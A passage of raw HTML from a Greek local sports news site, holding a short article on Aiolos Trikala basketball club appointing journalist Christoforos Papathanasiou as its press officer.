<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970015bb8813_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970015bb8813_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970015bb8813_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΜΠΑΣΚΕΤ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ο Χριστόφορος Παπαθανασίου υπεύθυνος τύπου στον Αίολο Τρικάλων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12348" class="post-12348 post type-post status-publish format-standard has-post-thumbnail category-27" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ο Χριστόφορος Παπαθανασίου υπεύθυνος τύπου στον Αίολο Τρικάλων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-31T20:46:48+00:00" >31/08/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%86%ce%bf%cf%81%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b8%ce%b1%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%cf%85%cf%80%ce%b5%cf%8d%ce%b8%cf%85%ce%bd%ce%bf/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12348">39</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2586%25ce%25bf%25cf%2581%25ce%25bf%25cf%2582-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b8%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2583%25ce%25af%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25b5%25cf%258d%25ce%25b8%25cf%2585%25ce%25bd%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%A7%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%86%CE%BF%CF%81%CE%BF%CF%82+%CE%A0%CE%B1%CF%80%CE%B1%CE%B8%CE%B1%CE%BD%CE%B1%CF%83%CE%AF%CE%BF%CF%85+%CF%85%CF%80%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CE%BF%CF%82+%CF%84%CF%8D%CF%80%CE%BF%CF%85+%CF%83%CF%84%CE%BF%CE%BD+%CE%91%CE%AF%CE%BF%CE%BB%CE%BF+%CE%A4%CF%81%CE%B9%CE%BA%CE%AC%CE%BB%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2586%25ce%25bf%25cf%2581%25ce%25bf%25cf%2582-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b8%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2583%25ce%25af%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25b5%25cf%258d%25ce%25b8%25cf%2585%25ce%25bd%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1-300x300.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1-150x150.jpg 150w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1-420x420.jpg 420w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="18342422_1226293947469451_5066338996850631367_n-696x696"/></a></div>
            <!-- content --><div class="td_block_wrap tdb_single_content tdi_80_de5 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_80_de5">
<div class="tdb-block-inner td-fix-index">
<p>Στο πλαίσιο της οργάνωσης για το πρωτάθλημα της Β’ Εθνικής μπάσκετ ο Αίολος Τρικάλων ανακοίνωσε τον υπεύθυνο για το Γραφείο τύπου της ομάδας. Αναλυτικά:</p>
<p>Η ομάδα του  Αιόλου γνωστοποιεί  ότι με δεδομένες  τις  επικοινωνιακές  ανάγκες, που έχει ένα  σπουδαίο πρωτάθλημα, όπως αυτό της  Β’ Εθνικής  αλλά και με γνώμονα την καθημερινή πολυφωνική και αντικειμενική ενημέρωση, ανέθεσε το γραφείο τύπου στον Τρικαλινό  δημοσιογράφο  Χριστόφορο  Παπαθανασίου.</p>
<p>Εύχεται φυσικά κάθε επιτυχία στα νέα του καθήκοντα.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-12349 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg" alt="" width="696" height="696" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1-300x300.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1-150x150.jpg 150w, https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1-420x420.jpg 420w" sizes="(max-width: 696px) 100vw, 696px" /></p>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6970015bb9f29_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6970015bb9f29_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970015bb9f29_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2586%25ce%25bf%25cf%2581%25ce%25bf%25cf%2582-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b8%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2583%25ce%25af%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25b5%25cf%258d%25ce%25b8%25cf%2585%25ce%25bd%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%A7%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%86%CE%BF%CF%81%CE%BF%CF%82+%CE%A0%CE%B1%CF%80%CE%B1%CE%B8%CE%B1%CE%BD%CE%B1%CF%83%CE%AF%CE%BF%CF%85+%CF%85%CF%80%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CE%BF%CF%82+%CF%84%CF%8D%CF%80%CE%BF%CF%85+%CF%83%CF%84%CE%BF%CE%BD+%CE%91%CE%AF%CE%BF%CE%BB%CE%BF+%CE%A4%CF%81%CE%B9%CE%BA%CE%AC%CE%BB%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2586%25ce%25bf%25cf%2581%25ce%25bf%25cf%2582-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b8%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2583%25ce%25af%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25b5%25cf%258d%25ce%25b8%25cf%2585%25ce%25bd%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%be%ce%b7%ce%bc%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%b1%cf%81/">Ξημερώματα Τετάρτης αγωνίζεται η Μαρία Σάκκαρη στο US OPEN</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ba%ce%bf%cf%81%cf%85%cf%86%cf%8e%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e/">Κορυφώνεται η προετοιμασία των Μετεώρων</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a 